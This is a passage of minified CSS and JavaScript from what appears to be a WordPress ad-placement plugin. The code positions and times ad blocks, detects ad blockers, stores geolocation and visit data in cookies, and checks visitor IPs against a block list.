.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var n=Math.floor(Math.random()*(t+1)),r=e[t];e[t]=e[n],e[n]=r}return e},window.fpm_queryAll=function(t,e,n){try{n="true"===(n=n||"true");var r=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(r=!0)});var o=[];if(r){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return n||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){var t=(e=e.toLowerCase()).split(/\:\:/g);if(2<t.length)return!1;var n=[];if(1===t.length){if(8!==(n=e.split(/\:/g)).length)return!1}else if(2===t.length){var e=t[0],t=t[1],r=e.split(/\:/g),o=t.split(/\:/g);for(i in r)n[i]=r[i];for(var i=o.length;0<i;--i)n[7-(o.length-i)]=o[i-1]}for(i=0;i<8;++i)void 0===n[i]&&(n[i]="0000"),n[i]=fpm_ipv6LeftPad(n[i],"0",4);return n.join(":")},window.fpm_ipv6LeftPad=function(e,t,n){n=t.repeat(n);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&e(n.responseText)},n.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),n.send()}),t=new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&(200==n.status?e(n.responseText):t({url:fpm_settings.ip_to_block,status:n.status,statusText:n.statusText}))},n.open("GET",fpm_settings.ip_to_block,!0),n.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),n=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<n.length?new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&(200==n.status?e(n.responseText):t({url:fpm_settings.get_ip,status:n.status,statusText:n.statusText}))},n.open("GET",fpm_settings.get_ip,!0),n.send()}).then(function(r){r=fpm_ipToInt(r),n.find(function(e){if(e.includes("-")){var t=e.split("-"),n=fpm_ipToInt(t[0].trim()),t=fpm_ipToInt(t[1].trim());if(r<=t&&n<=r)return fpm_user.ip="false",!0}else if(fpm_ipToInt(e.trim())==r)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,n,r,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(n)&&r.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,n,r){r=r||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[r];e&&(o.push(e),!e.matches(t));)e=(n&&e.matches(n),e[r]);return o},window.fpm_findSelector=function(e,t){var n=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&n.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(n=n.concat([...e]))}),n},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var n="jsonp_callback_"+Math.round(1e5*Math.random());window[n]=function(e){delete window[n],fpm_body.removeChild(r),t(e)};var r=document.createElement("script");r.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+n,fpm_body.appendChild(r)},window.flatPM_serialize=function(e,t){var n,r,o,i=[];for(n in e)e.hasOwnProperty(n)&&(r=t?t+"["+n+"]":n,o=e[n],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,r):encodeURIComponent(r)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(s,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var r=s.childNodes.length,n=1;n<r;n++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,r=e.getTime(),e=new Date;return r+=864e5*t,e.setTime(r),n!=(t=60*e.getTimezoneOffset()*1e3)&&(r+=t-n,e.setTime(r)),e},window.fpm_adbDetect=function(){var e=document.createElement("div");e.id="yandex_rtb_",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#yandex_rtb_.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,n){var r,o=(n=n||{path:"/"}).expires;"number"==typeof o&&o&&((r=new Date).setTime(r.getTime()+1e3*o),o=n.expires=r),o&&o.toUTCString&&(n.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in n){a+="; "+i;var s=n[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",n="abcdefghijklmnopqrstuvwxyz",r=n.length,o=0;o<e;o++)t+=n.charAt(Math.floor(Math.random()*r));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var n=(e=e.split("#")[0]).split("&"),r=0;r<n.length;r++){var o,i=n[r].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,n,r,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",r<=++o&&(o=0),t=n[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,n,r,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,n=0;n<t;n++){var r=e[n].str;if(r&&e[n].subStr.test(r))return e[n].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(r,o){return r=r||"",o=o||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[r]||(window.exeptions_offsetTop[r]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),n=[];return""!=r&&(n=fpm_queryAll(r,o,"false"),t=t.filter(function(e){return!n.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[r])},window.fpm_textLength_with_exeptions=function(i,a){if(i=i||"",a=a||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var s=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),n=[];""!=i&&(n=fpm_queryAll(i,a,"false"),t=t.filter(function(e){return!n.includes(e)}));var r=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){var t;void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(t=e.outerText.replace(/(\s)+/g,"").length,r+=t,s+=t),e.fpm_textLength=s}),s+=o-r,e.fpm_textLength=s,[e,t]}).flat(1/0),window.exeptions_textLength[i]},void 0!==fpm_getUrlParams().utm_referrer&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var n=0;n<t;n++){var r=fpm_then[e][n];fpm_next(r)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,n,t){var r=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");r<n&&(r+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,n){var r=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(n=n||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=r;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);t=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),t},window.fpm_interscrollerObserver=function(e,t){t=t||3;var n,r=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),o=e.querySelectorAll("span.timer");function i(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}document.body.style.overflow="hidden",document.body.style.paddingRight=r+fpm_getScrollbarWidth()+"px",window.scrollTo({top:i(),left:0,behavior:"smooth"}),n=setInterval(function(){window.scrollTo({top:i(),left:0,behavior:"smooth"})},100);var a=setInterval(function(){t--,o.forEach(function(e){e.innerHTML=t}),t<=0&&(document.body.style.overflow="auto",document.body.style.paddingRight=r+"px",o.forEach(function(e){e.remove()}),clearInterval(n),clearInterval(a))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var n,r,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(r=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(r=+t.n),"center"===t.type&&(r=a/2),r<(i=200+a)&&(p=[...s].sort((e,t)=>Math.abs(r-e.offset)-Math.abs(r-t.offset)),o=s.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(r=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):r),"px_iterable"===t.type&&(r=+t.n,n=t.start?+t.start:r),r<(i=200+a))){var l=i;t.max&&(l=Math.min(i,r*t.max+n));for(var d=n;d<l;){var p=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=r}}},window.fpm_cross_timer=function(t,n,r){var e,o=null!==r.querySelector("."+fpm_attr.cross),i=null!==r.querySelector("."+fpm_attr.timer);"true"===n.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,n,r),r.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),n.timeout=parseInt(n.timeout)||0;var a,s,l,d=n.cross_offset&&"true"===n.cross_offset?r.firstChild:r;"true"===n.timer&&0<n.timeout?((a=document.createElement("div")).classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+n.timeout+"</span>",s=a.querySelector("span"),i||d.appendChild(a),l=setInterval(function(){s.innerHTML=--n.timeout,n.timeout<=0&&(clearInterval(l),a.remove(),"true"===n.cross?o||d.appendChild(e):(fpm_close_event(t,n,r),r.classList.add(fpm_attr.hide)))},1e3)):"true"!==n.cross||o||d.appendChild(e)},window.fpm_close_event=function(e,t,n){n.classList.remove(fpm_attr.show),n.classList.contains("center")||setTimeout(function(){n.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,n,r=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),r[o[t].abgroup]||(r[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in fpm_base64test.test(d.code)&&(d.code=decodeURIComponent(escape(atob(d.code)))),d.code=d.code.trim(),fpm_attr){var p=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(p,fpm_attr[l])}d.code&&r[o[t].abgroup].push(d)}for(n in r)0==r[n].length&&delete r[n];if(0==Object.keys(r).length)return void fpm_debug(a.id,"screen resolution");for(n in delete a.html.block,r)if("0"===n)for(var f in r[n])r[n][f].minheight&&(i+=+r[n][f].minheight);else s[n]=fpm_randomProperty(r[n]),i+=+r[n][s[n]].minheight;a.html.groups=r,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols"),u.xpath=u.xpath||"";var _,h,g=fpm_textLength_with_exeptions(u.exclude,u.xpath);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var T=a.view.outgoing;T&&("true"===T.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((N=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),N.classList.add(T.side),"sec"==T.type&&(A=function(){"true"===T.close&&(document.removeEventListener("visibilitychange",P),fpm_body.removeEventListener("mouseleave",P)),N.classList.add(fpm_attr.show),fpm_cross_timer(a,{...T},N),T.hide&&setTimeout(function(){fpm_close_event(a,T,N)},1e3*T.hide)},I=setTimeout(function(){A()},1e3*T.show)),["px","vh","%"].includes(T.type)&&(H=function(){("px"===T.type&&window.pageYOffset>T.show||"vh"===T.type&&window.pageYOffset>Math.round(window.innerHeight/100*T.show)||"%"===T.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*T.show))&&O()},document.addEventListener("scroll",H)),"true"===T.close&&(P=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",P),fpm_body.removeEventListener("mouseleave",P),"sec"==T.type&&(clearTimeout(I),A()),"px"==T.type&&O())},document.addEventListener("visibilitychange",P),fpm_body.addEventListener("mouseleave",P)),"true"===T.action&&T.selector&&fpm_on(fpm_body,"click",T.selector,function(e){"true"===T.close&&(document.removeEventListener("visibilitychange",P),fpm_body.removeEventListener("mouseleave",P)),"sec"==T.type&&(clearTimeout(I),A()),"px"==T.type&&O()}),fpm_body.insertAdjacentElement("afterbegin",N)):fpm_debug(a.id,"outgoing already displayed for this user"));var k=a.view.preroll;k&&(0<(S=fpm_queryAll(k.selector,k.xpath,"true")).length?S.forEach(function(e){var t,n,r,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),n=t.cloneNode(),r=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),n.classList.add(fpm_attr.preroll+"_flex"),r.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),r.appendChild(m.cloneNode()),n.appendChild(r),n.appendChild(o),t.appendChild(n),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...k},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===k.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(S=fpm_queryAll(M.selector,M.xpath,"true")).length?S.forEach(function(e){var t,n;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),n=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(m.cloneNode()),t.appendChild(n),"true"===M.cross&&fpm_cross_timer(a,{...M},n))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var 